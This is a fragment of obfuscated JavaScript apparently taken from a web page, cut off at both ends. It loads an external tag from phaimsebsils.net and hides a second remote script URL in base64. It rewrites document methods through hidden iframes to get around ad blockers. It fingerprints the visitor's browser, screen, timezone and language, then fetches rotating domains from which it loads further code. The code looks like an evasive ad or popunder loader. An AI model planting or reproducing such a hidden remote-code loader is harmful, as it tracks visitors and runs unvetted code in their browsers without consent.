Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//phaimsebsils.net/tag.min.js" data-zone="8700276" data-cfasync="false" async onerror="_yyjvud()" onload="_xtfrr()"></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700332,F=8700331,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9ib2x0ZXBzZS5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9ODcwMDMzMg==',yn='Ym9sdGVwc2UuY29t',Bt=2,Nt=1735118135*e.mr,Tt='Zez$#t^*EFng',Ft='izg',At='l1hq07cokt2',pn='xszg3cs4',xn='qsw',sn='d27obs73fe3',Lt='_alitgpdv',Xt='_wgtujmpe',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var 